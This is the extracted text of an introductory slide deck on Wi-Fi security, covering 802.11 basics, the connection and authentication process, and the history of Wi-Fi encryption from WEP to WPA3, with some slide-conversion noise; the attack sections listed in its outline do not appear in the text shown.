## **Wi-Fi, Wireshark, and (W)aircrack**  $\bullet$ An Introduction to Wireless Security

 $\bullet$ 

 $\bullet$ 

 $\bullet$ 

 $\bullet$ 

 $\bullet$ 

 $\bullet$ 

 $\bullet$ 

 $\bullet$ 

 $\bullet$ 

 $\bullet$ 

 $\bullet$ 

 $\bullet$ 



### **Outline**



- 1. Setup Stuff (Requirements)
- 2. What Happens When You Connect To Wi-Fi?
	- a. IEEE 802.11 and other Wi-Fi Standards
	- b. Joining the Network: Authentication and Association
	- c. Wi-Fi Security Protocols
- 3. Breaking and Entering
	- a. Capturing Wi-Fi Handshakes
	- b. Attacking Security Protocols



# 1. Setup Stuff

Linux Systems Required

#### Requirements

Needed Software:

**Wireshark** - Packet Analyzer

<https://www.wireshark.org/>

**aircrack-ng** - Suite for attacking Wi-Fi networks

<https://www.aircrack-ng.org/>

*sudo apt install wireshark aircrack-ng*





## 2. What Happens When You Connect To Wi-Fi?

An Introduction to Wi-Fi Protocols

# **ACT 2,SCENE 1** IEEE 802.11

How does your device "know" what a Wi-Fi network is?

And how does it know how to speak Wi-Fi?



### The IEEE 802.11 Standard

#### "Speaking Wi-Fi For DUMMIES"

- Developed in 1990s by a group at IEEE to standardize wireless networking
- Revised about a dozen times since

Wi-Fi vs 802.11

- Wi-Fi A brand that guarantees interoperability
- 802.11 The standard that they work off of





#### What Does IEEE 802.11 Say?

What is 802.11 supposed to do?

• Answer the Who, Where, When, and Hows of wireless communication

Who should be talking?

Where and when should they be  $4.$  Transport talking?

How should they communicate?



#### A Brief OSI Detour

OSI Model - A "job description" for network communication protocols

7 "types of jobs" that need to be done

802.11 covers Layer 1 and parts of Layer 2



## Who Should Be Talking?

(Wireless) Access Point

• A device that allows you to connect to a network



#### Client

• A device that connects to and uses the network via the access point





## Where Should They Be Talking?

Most Common Frequency Bands:

- 2.4 GHz (slower but better range)
- 5 Ghz (faster but bad range)

These bands are further subdivided into channels.

Channel - A "portion of airwaves" that you can transmit on



### When Should They Be Talking?

If two devices talk on the channel at once, they step on each other.

**Carrier-sense Multiple Access with Collision Avoidance (CSMA/CA)**

● Process for checking if a channel is "clear" before data is transmitted



## How Should They Be Talking?

802.11 specifies a frame format for all data sent over its networks.

Frame Types of Note:

- Beacon Frame / Probe Response (About Me)
- Deauthentication Frame (Get Off Me Network)
- Frames containing EAPOL data (authentication key data)



Fields that are optionally present based on flaas in the frame control field

Fields that are mandatory based on Type and Subtype of the frame

# **ACT 2,SCENE 2** Shaking Hands

How *does* a device connect to Wi-Fi?

### The Wi-Fi Connection Process

- 1) Discovery
	- Probe the network for active APs
- 2) Authentication
	- $\circ$  WFP  $-$ Challenge-Response
	- WPA-series 4-Way Handshake
- 3) Association
	- Client picks a specific AP to use to get onto the network



# **ACT 2,SCENE 3** Good Security, Bad Security

How do you prevent everyone from reading your traffic?

Is it possible to defeat these security measures?

#### The Problem

How do you prevent someone from reading your traffic if you're just broadcasting it over the air?

Wardriving - Going around collecting info about Wi-Fi networks

What's stopping me from reading your traffic?





*Courtesy wigle.net*

## The Solution

Encrypt the traffic so that only the intended sender/receiver can read the traffic. **Bob** 



#### Wi-Fi Encryption



- Wired Equivalent Privacy (1997-2004)
- Wi-Fi Protected Access (2003-2010, in theory)
- Wi-Fi Protected Access 2 (2004-Today)
- Wi-Fi Protected Access 3 (2018-Today, **Current standard)**

#### Wired Equivalent Privacy

Part of the original IEEE 802.11 standard

Intended to give "equivalent privacy to being on your own Ethernet wire"

Fixed key and a 24-bit Initialization Vector encrypts the data with RC4

Main vulnerability: Collisions!

#### **Wireless Network Connection**

The following wireless network(s) are available. To access a wireless network, select it from the list, and then click Connect.

